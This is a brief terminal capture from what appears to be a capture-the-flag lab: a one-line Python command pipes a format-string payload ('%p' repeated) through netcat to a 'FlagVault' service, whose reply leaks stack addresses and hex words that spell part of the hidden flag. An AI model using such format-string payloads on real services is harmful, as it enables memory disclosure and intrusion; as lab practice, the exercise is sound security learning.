 :~$ python3 -c 'print("%p "*15)' | nc 10.10.165.100 1337
FlagVault
Version 2.1 - Fixed print_flag to not print the flag. Nothing you can do about it!
==================================================================
Username: Hello, 0x7ffc7a66ce60 (nil) 0x7f2dc46ad887 0x7 0x562b82dd2480 0x7ffc7a66f218 0x7ffc7a66f080 0x7f2dc47b0600 0x562b82dd22
a0 0x6d726f667b4d4854 0x65757373695f7461 0xa7d73 0x7f2dc4626d96 0x7f2dc47afa00 (nil) . Was version 2.0 too simple for you? Well I
don't see no flags being shown now xD xD xD...
Yours truly,
ByteReaper